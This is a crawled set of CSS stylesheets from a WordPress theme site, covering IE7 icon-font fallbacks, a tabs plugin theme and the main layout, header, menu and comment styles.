  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
}

.icon-twitter { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf099;&nbsp;'); }
.icon-linkedin { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e1;&nbsp;'); }
.icon-instagram { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16d;&nbsp;'); }
.icon-whatsapp { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf232;&nbsp;'); }
.icon-facebook { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf30c;&nbsp;'); }


--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/xsf-ie7-codes.css
body_size: -86
content:

.icon-twitter { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf099;&nbsp;'); }
.icon-linkedin { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf0e1;&nbsp;'); }
.icon-instagram { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf16d;&nbsp;'); }
.icon-whatsapp { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf232;&nbsp;'); }
.icon-facebook { *zoom: expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf30c;&nbsp;'); }


--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/css/macaw-elegant-tabs.css
body_size: 912
content:
/**
 * Macaw Tabs | Tabs jQuery Plugin
 *
 * @author    https://htmlcssfreebies.com/macaw-tabs/
 * @copyright Copyright (c) 2021  HTMLCSSFreebies.com
 * @license   MIT License, https://opensource.org/licenses/MIT
 * @version   v1.0.0
 */
/*
--------
* Macaw Tabs Plugin
* Theme: Macaw Elegant Tabs
--------
*/
.macaw-tabs.macaw-elegant-tabs {
  /*
   --------
   * Color Palette
   --------
   */
  --tab-color-white: #fff;
  --tab-color-black: #000;
  --tab-color-gunmetal: #223843;
  --tab-color-green: #0e9594;
  --tab-color-turquoise: #14e0e0;
  /*
   --------
   * CSS Vars
   --------
   */
  --tab-bg-color: var(--tab-color-white);
  --tab-text-color: var(--tab-color-black);
  --tab-border-color: var(--tab-color-gunmetal);
  --tab-active-bg-color: var(--tab-color-gunmetal);
  --tab-active-text-color: var(--tab-color-white);
  --tab-focus-bg-color: var(--tab-color-green);
  --tab-focus-text-color: var(--tab-color-white);
  --tab-focus-text-secondary-color: var(--tab-color-turquoise);
  --tab-focus-border-color: var(--tab-color-turquoise);
  /*
   --------
   * Style
   --------
   */
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 100%;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] {
  position: relative;
  z-index: 3;
  display: flex;
  padding-bottom: 0px;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > * {
  border: none;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > *:last-child {
  border-right: none;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab] {
  position: relative;
  margin: 0;
  overflow: visible;
  word-wrap: break-word;
  font-family: 'ABCDiatype-Regular';
  font-size: 42px;
  font-weight: normal;
  line-height: 1.625;
  display: flex;
  align-items: center;
  justify-content: center;
  flex: 1;
  text-align: center;
  background-color: transparent;
  color: #411b1e;
  padding: 0.625rem;
  transition: all 0.5s ease;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab] > * {
  padding: 0;
  padding-right: 0.375rem;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab] > *:last-child {
  padding-right: 0;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab]:hover, .macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab]:focus {
  outline: 0;
  background-color: #000;
  transition: all 0.5s ease;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab][aria-selected=true] {
  padding: 25px 45px;
  box-sizing: border-box;
  background-color: #000;
  border-radius: 15px;
  transition: all 0.5s ease;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab][aria-selected=true]:hover, .macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab][aria-selected=true]:focus {
  outline: 0;
  padding: 25px 45px;
  box-sizing: border-box;
  background-color: #000;
  border-radius: 15px;
  transition: all 0.5s ease;
}
.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab]:hover, .macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab]:focus, .macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab]:active {
  outline: 0;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] {
  position: relative;
  z-index: 2;
  font-weight: normal;
  font-size: 1rem;
  line-height: 1.625;
  padding: 0.625rem 0.9375rem;
  color: #411b1e;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] a, .macaw-tabs.macaw-elegant-tabs > [role=tabpanel] a:visited {
  cursor: pointer;
  color: #411b1e;
  -webkit-text-decoration-style: dotted;
          text-decoration-style: dotted;
  text-underline-offset: 0.1875rem;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] a:hover {
  text-decoration: none;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > * {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.2s, transform 0.2s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:first-child {
  margin-top: 0;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:last-child {
  margin-bottom: 0;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(1) {
  transition-delay: 0.2s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(2) {
  transition-delay: 0.3s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(3) {
  transition-delay: 0.4s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(4) {
  transition-delay: 0.5s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(5) {
  transition-delay: 0.6s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(6) {
  transition-delay: 0.7s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(7) {
  transition-delay: 0.8s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(8) {
  transition-delay: 0.9s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(9) {
  transition-delay: 1s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(10) {
  transition-delay: 1.1s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(11) {
  transition-delay: 1.2s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(12) {
  transition-delay: 1.3s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(13) {
  transition-delay: 1.4s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(14) {
  transition-delay: 1.5s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(15) {
  transition-delay: 1.6s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(16) {
  transition-delay: 1.7s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(17) {
  transition-delay: 1.8s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(18) {
  transition-delay: 1.9s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(19) {
  transition-delay: 2s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] > *:nth-child(20) {
  transition-delay: 2.1s;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel].active > * {
  opacity: 1;
  transform: translateY(0);
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel]:focus {
  outline: 0;
}

/*
--------
* Media Queries
--------
*/


.macaw-tabs.macaw-elegant-tabs > [role=tablist] > [role=tab] {
  padding: 25px 45px;
  box-sizing: border-box;
  background-color: #fff;
  border-radius: 15px;
  margin-right: 25px;
  cursor: pointer;
  transition: all 0.5s ease;
}
.macaw-tabs.macaw-elegant-tabs > [role=tabpanel] {
  font-size: 1.125rem;
  line-height: 35px;
  padding: 0px;
}


@media only screen and (min-width: 1280px) {
  .macaw-tabs.macaw-elegant-tabs {
    max-width: 100%;
  }
}

--- FILE ---
content_type: text/css
request_url: https://10xsf.com/wp-content/themes/xsf/style.css
body_size: 12132
content:
/*

Theme Name: Xsf

Theme URI: https://10xsf.com

Author: xsf

Author URI: https://10xsf.com

Description: A WordPress theme frame work

Requires at least: WordPress 5.0.0

Version: 1.0.0

License: GNU General Public License v3

License URI: http://www.gnu.org/licenses/gpl-3.0.html

Text Domain: xsf

Tags: blog, news, photography, two-columns, left-sidebar, right-sidebar, flexible-header, custom-colors, custom-menu, editor-style, featured-images, footer-widgets, rtl-language-support, threaded-comments



This theme, like WordPress, is licensed under the GPL.

Use it to make something cool, have fun, and share what you've learned with others.

*/

/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Typography

# Elements

# Forms

# Alignments

# Sidebars

# Widgets

# Preloader

# Header

# Navigation

	## Links

	## Menus

# Accessibility

# Content

    ## Posts and pages

	## Asides

	## Comments

# Media

	## Captions

	## Galleries

# Post Format

# Pagination

# Footer

# Social Share

# Load more

# Responsive

--------------------------------------------------------------*/

@font-face {

  font-family: 'BebasNeue';

  src: url('fonts/BebasNeue.eot');

  src: url('fonts/BebasNeue.eot?#iefix') format('embedded-opentype'),

       url('fonts/BebasNeue.svg#BebasNeue') format('svg'),

       url('fonts/BebasNeue.ttf') format('truetype'),

       url('fonts/BebasNeue.woff') format('woff'),

       url('fonts/BebasNeue.woff2') format('woff2');

  font-weight: normal;

  font-style: normal;

}

@font-face {

  font-family: 'Helvetica';

  src: url('fonts/Helvetica.eot');

  src: url('fonts/Helvetica.eot?#iefix') format('embedded-opentype'),

       url('fonts/Helvetica.svg#Helvetica') format('svg'),

       url('fonts/Helvetica.ttf') format('truetype'),

       url('fonts/Helvetica.woff') format('woff'),

       url('fonts/Helvetica.woff2') format('woff2');

  font-weight: normal;

  font-style: normal;

}

@font-face {

  font-family: 'Helvetica-Bold';

  src: url('fonts/Helvetica-Bold.eot');

  src: url('fonts/Helvetica-Bold.eot?#iefix') format('embedded-opentype'),

       url('fonts/Helvetica-Bold.svg#Helvetica-Bold') format('svg'),

       url('fonts/Helvetica-Bold.ttf') format('truetype'),

       url('fonts/Helvetica-Bold.woff') format('woff'),

       url('fonts/Helvetica-Bold.woff2') format('woff2');

  font-weight: normal;

  font-style: normal;

}

@font-face {

  font-family: 'Gotham-Bold';

  src: url('fonts/GothamBold.ttf');

  src: url('fonts/GothamBold.ttf') format('truetype'),

  font-weight: normal;

  font-style: normal;

}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-b63293b.video-row.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    display: block!important;
}
html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	margin: 0;

	padding: 0;

	border: 0;

	outline: 0;

	font-size: 100%;

	vertical-align: baseline;

	background: transparent;

}

* {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}

.clear{

	clear: both;

}

html, body {

    font-size: 100%;

    height: 100%;

}

body{
c
	margin:0;

	background-color: #fff;

	transition: all 0.5s ease;

}

body, th, td, input, textarea{

	color:#000000;

	 font-family: 'Helvetica';

	font-size:12px;

}

input.text{

	background:#FFFFFF;

	border:none;

	padding:1px;

}

input.button{

	background:#000000;

	border:1px solid #000000;

	color:#ffffff;

}

h1, h2, h3{

	color:#000000;

}

h1{

	font-size:25px;

	}

h2{

	font-size:22px;

}

h3{

	font-size:16px;

}

h4{

	font-size:14px;

}

h5{

	font-size:12px;

}

h6{

	font-size:10px;

}

p, ul, ol{

	font-size:13px;

	line-height:20px;

}

blockquote{

	margin-left:36px;

	margin-right:36px;

	}

a{

	color:#000000;

	text-decoration:none;

}

a:hover{

	border:none;

}

h1 a, h2 a, h3 a{

	border:none;

	color:#333333;

	text-decoration:none;

}

h1 a:hover, h2 a:hover, h3 a:hover{

	background:none;

	color:#371015;

}

hr{

	display:none;

}

#header{

	background-color:#9F9F9F;

	height:38px;

	margin:0 auto;

	width: 1620px;

	position:relative;

	z-index:9999;

}

#search{

	float:right;

	width:270px;

	padding-top: 10px;

}
.switcher .selected a {
    border: 1px solid #fff !important;
    color: #fff !important;
    background-color: #3f3f3f;
    font-family: 'Helvetica';
    font-size: 15px;
}
.switcher .selected a:hover {
    background: #e52521 !important;
}
.switcher .selected img, .switcher .option img{
	margin-right: 9px;
}
.switcher .option a {
    font-size: 15px !important;
    font-family: 'Helvetica';
}
#search fieldset{

	border:none;

}

#search #s{

	padding:3px;

	width:140px;

	vertical-align:top;

}

#search #x{

	width:60px;

	vertical-align:top;

}

#logo-wrapper{

	height:160px;

	margin:0 auto;

	width: 1620px;

	background-color: #A8A8A8;

	background-repeat: no-repeat;

	}

#page {

    background: #FFFFFF;

    margin: 0 auto;

    padding-top: 170px;

    width: 100%;

}

.contentmain{

	width:490px;

	float:left;

	}

#content {

    padding-top: 30px;

}

.post .title{

	font-weight:normal;

	margin:0;

}

h1.title{

	color:#333333;

	font-size:26px;

	font-weight: normal;

}

h2.title{

	color:#371015;

	font-size:16px;

}

.desctitle{

	font-size:10px;

}

.post h1.title{

	font-size:24px;

	height:auto;

}

.entry p{

	padding-bottom:20px;

}

.entry ul,ol{

	padding-left:20px;

}

.post .meta{

	border-bottom:1px dotted #CCCCCC;

	color:#333333;

	font-size:14px;

}

.navigation{

	padding-top:10px;

	padding-bottom: 10px;

}

.navigation a{

	font-size: 14px;

	font-weight: bold;

}

.post .meta a{

	color:#333333;

}

.post .links{

	margin:0;

}

.post .tags{

	font-size:9px;

	font-weight:bold;

	margin:0;

	text-transform:uppercase;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #CCCCCC;

}

.post .links a, .post .tags a{

	border:none;

}

.leftsidebar{

	width:245px;

	float:left;

}

.rightsidebar{

	width:245px;

	float:right;

}

#sidebar ul{

	list-style:none;

	margin:0;

	padding:0;

}

#sidebar li{

	background-color: #C6C6C6;

	padding: 5px;

}

#sidebar li li{

	margin:0;

}

#sidebar li h2{

	margin:0;

}

#sidebar li h2{

	height:30px;

	font-size: 14px;

	font-weight: bold;

	color: #FFFFFF;

	line-height: 30px;

	background-color: #333333;

	text-align: center;

	}

#sidebar li ul{

	line-height:normal;

	padding-left: 5px;

	padding-right: 5px;	

	}

#sidebar li li{

	background-image: url(images/list.jpg);

	background-repeat: no-repeat;

	background-position: left center;

	padding-left:15px;

	padding-top: 5px;

	padding-bottom: 5px;	

}

#sidebar li li li{

	background-image: url(images/list.jpg);

	background-repeat: no-repeat;

	background-position: left center;

	padding:0px;

}

#calendar{

	margin:0 auto;

}

#calendar caption{

	font-weight:bold;

}

#calendar table{

	border-collapse:collapse;

	text-align:center;

	width:220px;

}

#calendar thead th{

	background:#CCCCCC;

	color:#FFFFFF;

}

#calendar tbody td{

	background:#EEEEEE;

}

#calendar #today{

	background:#B8D03B;

	color:#FFFFFF;

	font-weight:bold;

}

#calendar a{

	font-weight:bold;

}

#calendar #prev{

	text-align:left;

}

#calendar #next{

	text-align:right;

}

.comlabel{

	color:#666666;

	font-size:13px;

	font-weight:lighter;

}

.comtext{

	background-color:#371015;

	border:5px solid #FFFFFF;

	color:#FFFFFF;

	padding:5px;

}

.postlabel{

	color:#666666;

	font-size:13px;

	font-weight:lighter;

}

.posttext{

	background-color:#371015;

	border:5px solid #FFFFFF;

	color:#FFFFFF;

	padding:5px;

}

.commentlist{

	list-style:none;

}

.authorcomment{

	background-color:#efefef;

	margin:10px 0px 0px 0px;

	padding:3px;

}

.odd{

	color:#333333;

	background-color: #EAEAEA;

	padding-top: 10px;

	padding-right: 10px;

	padding-bottom: 10px;

	padding-left: 10px;

	border-bottom-width: 2px;

	border-bottom-style: solid;

	border-bottom-color: #666666;

}

.odd a:link{

	color:#000000;

}

.commenttext{

	color:#000000;

	color:#000000;

	font-size:10px;

	margin:0px 0px 10px 0px;

	padding:5px 10px 5px 10px;

	background-color: #EAEAEA;

}

#author, #email, #url{

	background:#FBFBFB;

	border:1px solid #cbcbcb;

	padding:3px;

	width:40%;

	margin-bottom:5px;

}

#comment{

	background:#FBFBFB;

	border:1px solid #cbcbcb;

	margin-bottom:0.6em;

	padding:3px;

	width:95%;

}

#submit{

	background-color:#efefef;

	border-bottom:2px solid #CCCCCC;

	border-left:1px solid #E4E4E4;

	border-right:2px solid #CCCCCC;

	border-top:1px solid #E4E4E4;

	padding:3px;

}

blockquote{

	padding-left:52px;

	background-image: url(images/qt.png);

	background-repeat: no-repeat;

	background-position: left top;

	margin-top: 15px;

	margin-right: 30px;

	margin-bottom: 0;

	margin-left: 10px;

	padding-top: 5px;

}

blockquote cite{

	display:block;

	margin:5px 0 0;

}

.center{

	text-align:center;

}

.aligncenter{

	margin-right: auto;

	margin-left: auto;	

}

img.aligncenter{

	display:block;

	margin-left:auto;

	margin-right:auto;

}

hr{

	display:none;

	}

a img{

	border:none;

}

pre{

	background:#f3f2ed;

	border:solid 1px #9a9a9a;

	color:blue;

	margin:10px;

	padding:10px;

}

code{

	color:#000;

	font-size:1.0em;

}

p img {

	padding: 0;

	max-width: 100%;

}

img.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}

img.alignright {

	padding: 4px;

	margin: 0 0 2px 7px;

	display: inline;

}

img.alignleft {

	padding: 4px;

	margin: 0 7px 2px 0;

	display: inline;

}

.alignright {

	float: right;

}

.alignleft {

	float: left;

}

.aligncenter,

div.aligncenter {

	display: block;

	margin-left: auto;

	margin-right: auto;

}

.wp-caption {

	border: 1px solid #ddd;

	text-align: center;

	background-color: #f3f3f3;

	padding-top: 4px;

	margin: 10px;

	-moz-border-radius: 3px;

	-khtml-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wp-caption img {

	margin: 0;

	padding: 0;

	border: 0 none;

}

.wp-caption p.wp-caption-text {

	font-size: 11px;

	line-height: 17px;

	padding: 0 4px 5px;

	margin: 0;

}

.post-password-form input[type="password"] {

	border: 1px solid #f90;

	height: 30px;

	padding: 0 5px;

}

.post-password-form input[type="submit"] {

	background: #f90;

	border: none;

	height: 30px;

	cursor: pointer;

	color: #fff;

	transition: all 0.5s ease;

}

.post-password-form input[type="submit"]:hover {

    background: #e1921b;

    transition: all 0.5s ease;

}

.post-comment-block .comments-area {

	float: left;

	width: 100%;

}

.post-comment-block .comments-area ul{

	float: left;

	width: 100%;

	padding-left: 15px;

}

.post-comment-block .comments-area ul li{

	float: left;

	width: 100%;

	padding-left: 15px;

}

.post-comment-block .comments-area ul li.media {

    padding-bottom: 30px;

}

.post-comment-block .comments-area ul li .media-left-avatar{

	float: left;

	width: auto;

	border-radius: 50%;

}

.post-comment-block .comments-area ul li .media-left-avatar img {

    float: left;

    width: 50px;

    border-radius: 50%;

    height: 50px;

}
.elementor-widget-icon-list li.elementor-icon-list-item{
	align-items: baseline;
}
.elementor-widget-icon-list li.elementor-icon-list-item .elementor-icon-list-icon{
	padding-top: 9px;
}
.post-comment-block .comments-area ul li .media-body{

	float: left;

	width: auto;

	padding-left: 30px;

}

.post-comment-block .comments-area ul li.media .children {

    padding-top: 30px;

}

#access {

    float: left;

    width: auto;

    padding-left: 70px;

    padding-top: 8px;

    transition: all 0.5s ease;

}

.shrink-header #access {

    padding-top: 4px;

    transition: all 0.5s ease;

}

#access2 {

    float: left;

    width: auto;

}

#access .menu-header, #access2 .menu-header, div.menu { 

} 

#access .menu-header ul, #access2 .menu-header ul, div.menu ul { 

    list-style: none; 

    margin: 0; 

} 

#access .menu-header li, #access2 .menu-header li, div.menu li { 

    float:left; 

    position: relative; 

} 

#access a{

    color: #000;

    display: block;

    font-family: 'Helvetica';

    font-size: 16px;

    line-height: 38px;

    padding: 0 26px;

    text-decoration: none;

    transition: all 0.5s ease;

}

.shrink-header #access a{

	font-size: 16px;

	transition: all 0.5s ease;

}

#access2 a {

    color: #FFFFFF;

    display: block;

    font-family: 'Rosario',sans-serif;

    font-size: 14px;

    padding: 0 10px;

    text-decoration: none;

}

#access ul ul, #access2 ul ul { 

    display:none; 

    position:absolute; 

    top:38px; 

    left:10px; 

    float:left; 

    box-shadow: 0px 3px 3px rgba(0,0,0,0.2); 

    -moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); 

    -webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2); 

    width: 200px; 

    z-index: 99999; 

} 

#access ul ul li, #access2 ul ul li { 

    min-width: 180px;  
    border-bottom: 1px solid #da7e7e;   

} 
.home-page-section2-right-block img {
    max-width: 100%;
    height: 345px;
    object-fit: cover;
    /*border: 10px solid #d6d1d1;*/
    border-radius: 10px;
}
#access ul ul ul, #access2 ul ul ul { 

    left:100%; 

    top:0px; 

} 

#access ul ul a, #access2 ul ul a {

    background: #E52521;

    height: auto;

    line-height: 1em;

    padding: 9px 15px;

    width: 200px;
    color:#fff;
}
#access ul ul a:hover, #access2 ul ul a:hover{
    color:#000!important;
}
#access .menu-header li.menu-item-has-children > a {

	background-image: url('images/down-arrow.png');

	background-repeat: no-repeat;

	background-position: center right;

}

#access li:hover > a, #access ul ul :hover > a, #access2 li:hover > a, #access2 ul ul :hover > a { 

    color:#E52521; 
    

    transition: all 0.5s ease;

} 

#access ul li:hover > ul, #access2 ul li:hover > ul { 

    display:block; 

} 

#access ul li.current_page_item > a, #access ul li.current-menu-ancestor > a, #access ul li.current-menu-item > a, #access ul li.current-menu-parent > a,

#access2 ul li.current_page_item > a, #access2 ul li.current-menu-ancestor > a, #access2 ul li.current-menu-item > a, #access2 ul li.current-menu-parent > a { 

    color: #E52521; 

    transition: all 0.5s ease;

} 

* html #access ul li.current_page_item a, 

* html #access ul li.current-menu-ancestor a, 

* html #access ul li.current-menu-item a, 

* html #access ul li.current-menu-parent a, 

* html #access ul li a:hover, 

* html #access2 ul li.current_page_item a, 

* html #access2 ul li.current-menu-ancestor a, 

* html #access2 ul li.current-menu-item a, 

* html #access2 ul li.current-menu-parent a, 

* html #access2 ul li a:hover{ 

    color:#E52521; 

    transition: all 0.5s ease;

}

/* =Menu end

-------------------------------------------------------------- */ 

.contentmain_404{

	margin-top:20px;

	margin-bottom:20px;

	text-align:center;

}

.center1{

	text-align:center;

}

.swlogo {

    bottom: 15px;

    float: right;

    position: absolute;

    right: 10px;

    z-index: 999999999;

}

.site_logo{

	float: left;

	width: auto;

	margin-top: 3px;

}

.site_logo img {

    float: left;
    max-width: 190px;
    height: 53px;
    object-fit: contain;
    transition: all 0.3s linear 0s;

}

.shrink-header .site_logo img {

    height: 40px;

    transition: all 0.3s linear 0s;

}

.bottom-to-top-arrow {

    bottom: 100px;

    display: none;

    height: 60px;

    position: fixed;

    right: 15px;

    transition: all 0.3s linear 0s;

    width: 60px;

    z-index: 9999;

    border-radius: 50%;

    outline: none;

    border: none;

    background-image: url('images/up-arrow-orange.png');

    background-repeat: no-repeat;

    background-position: center;

    text-align: center;

    line-height: 56px;

    color: #fff;

}

.bottom-to-top-arrow:hover {

    opacity: .8;

    transition: all 0.3s linear 0s;

}

.container{

	margin: 0 auto;

	width: 100%;

	max-width: 1620px;

}

.fixed-logo-wrapper {

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    width: 100%;

    z-index: 9999;

    transition: all 0.5s ease;

}

.header-section-one{

	float: left;

	width: 100%;

	padding: 10px 0;

	background-color: #E52521;

	transition: all 0.5s ease;

}

.fixed-logo-wrapper.shrink-header .header-section-one{

	padding: 5px 0;

	transition: all 0.5s ease;

}

.header-section-two{

	float: left;

	width: 100%;

	padding: 30px 0;

	background-color: #fff;

	transition: all 0.5s ease;

}

.fixed-logo-wrapper.shrink-header .header-section-two{

	padding: 10px 0;

	transition: all 0.5s ease;
	-webkit-box-shadow: 2px 2px 16px -1px rgba(0,0,0,0.1);
-moz-box-shadow: 2px 2px 16px -1px rgba(0,0,0,0.1);
box-shadow: 2px 2px 16px -1px rgba(0,0,0,0.1);

}

.header-phone-wrapper {

    float: left;

    width: auto;

    padding-left: 28px;

    padding-right: 42px;

    background-image: url('images/phone-icon.png');

    background-repeat: no-repeat;

    line-height: 24px;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;
    margin-top: 5px;

}

.header-phone-wrapper a{

	font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    transition: all 0.5s ease;

}

.header-email-wrapper {

    float: left;

    width: auto;

    padding-left: 28px;

    padding-right: 42px;

    background-image: url('images/mail-icon.png');

    background-repeat: no-repeat;

    line-height: 28px;

    background-position: 0 5px;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;
    margin-top: 3px;

}

.header-email-wrapper a{

    font-size: 16px;

    color: #fff;

    transition: all 0.5s ease;

    font-family: 'Helvetica';

}

.header-phone-wrapper-two {

    float: left;

    width: auto;

    padding-left: 28px;

    font-family: 'Helvetica-Bold';

    font-size: 16px;

    color: #fff;

    background-image: url('images/user-icon.png');

    background-repeat: no-repeat;

    line-height: 28px;

    transition: all 0.5s ease;
    margin-top: 3px;

}

.header-phone-wrapper-two a{

	font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    transition: all 0.5s ease;

}

.header-phone-wrapper-three {

    float: left;

    width: auto;

    padding-left: 28px;

    padding-right: 42px;

    background-image: url('images/phone-icon.png');

    background-repeat: no-repeat;

    line-height: 24px;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;
    margin-top: 5px;

}

.header-phone-wrapper-three a{

	font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    transition: all 0.5s ease;

}


.header-phone-wrapper a:hover,

.header-email-wrapper a:hover,

.header-phone-wrapper-two a:hover,
{

	color: #ccc;

    transition: all 0.5s ease;

}

.header-social-block{

	float: right;

	width: auto;

}

.header-phone{

	float: left;

    width: 31px;

    height: 31px;

    box-sizing: border-box;

    font-family: 'Helvetica';

    font-size: 16px;

    color: #fff;

    background-image: url('images/phone-icon2.png');

    background-repeat: no-repeat;

    line-height: 32px;

}

.header-social-text {

        float: left;
    width: auto;
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 6px;
    font-family: 'Helvetica';
    font-size: 16px;
    color: #fff;
    line-height: 29px;
    transition: all 0.5s ease;
    border-left: 1px solid #fff;
    margin-left: 15px;

}

.shrink-header .header-phone-wrapper a,

.shrink-header .header-email-wrapper a,

.shrink-header .header-phone-wrapper-two,

.shrink-header .header-phone-wrapper-two a,

.shrink-header .header-phone-wrapper-three a

.shrink-header .header-social-text{

	font-size: 16px;

    transition: all 0.5s ease;

}

.header-social-icon-block {

    float: left;

    width: auto;

    font-size: 0;

    padding-top: 5px;

}

.header-social-icon-block a{

	float: left;

	width: auto;

	margin: 0 3px;

}

.twitter-icon{

	float: left;

    width: 20px;

    height: 20px;

    background-image: url('images/twitter-icon.png');

    background-repeat: no-repeat;

    margin-top: 2px;

}

.linkedin-icon{

	float: left;

    width: 20px;

    height: 20px;

    background-image: url('images/linked-icon.png');

    background-repeat: no-repeat;

}

.whatsapp-icon {

    float: left;

    width: 20px;

    height: 20px;

    background-image: url('images/whatsapp-icon.png');

    background-repeat: no-repeat;

    margin-top: 2px;

}

.header-social-icon-block .icon {

    font-size: 20px;

    color: #fff;

    transition: all 0.5s ease;

}

.header-social-icon-block .icon.icon-twitter:hover {

    color: #1D9BF0;

    transition: all 0.5s ease;

}

.header-social-icon-block .icon.icon-linkedin:hover {

    color: #0077B5;

    transition: all 0.5s ease;

}

.header-social-icon-block .icon.icon-facebook:hover {

    color: #0077B5;

    transition: all 0.5s ease;

}
.header-social-icon-block .icon.icon-instagram:hover {

    color: #0077B5;

    transition: all 0.5s ease;

}

.header-social-icon-block .icon.icon-whatsapp:hover {

    color: #128C7E;

    transition: all 0.5s ease;

}

.shrink-header .header-social-icon-block .icon {

	font-size: 16px;

}

.language-block {

    float: right;

    width: 135px;

    height: 33px;

    box-sizing: border-box;

    border: 2px solid #E52521;

    border-radius: 25px;

    padding-left: 0px;

    background-image: url('images/language-icon.png');

    background-repeat: no-repeat;

    background-position: 10px 4px;

    margin-top: 10px;

    transition: all 0.5s ease;

}

.shrink-header .language-block {

    margin-top: 6px;

    transition: all 0.5s ease;

}

.language-block a {

    font-family: 'Helvetica-Bold';

    font-size: 16px;

    color: #000;

    line-height: 27px;

    padding-right: 11px;

    background-image: url('images/down-arrow.png');

    background-repeat: no-repeat;

    background-position: right center;

}

.sap-icon {

    float: right;

    width: auto;

    margin-left: 24px;

    margin-top: 3px;

    transition: all 0.5s ease;

}

.sap-icon img{

	max-width: 100%;

	height: 40px;

	transition: all 0.5s ease;

}

.shrink-header .sap-icon {

    margin-top: 7px;

    transition: all 0.5s ease;

}

.shrink-header .sap-icon img {

    max-width: 100%;

    height: 35px;

    transition: all 0.5s ease;

}

.home-page-section1{

	float: left;

	width: 100%;

}

.home-slider-wrapper{

	float: left;

	width: 100%;

}
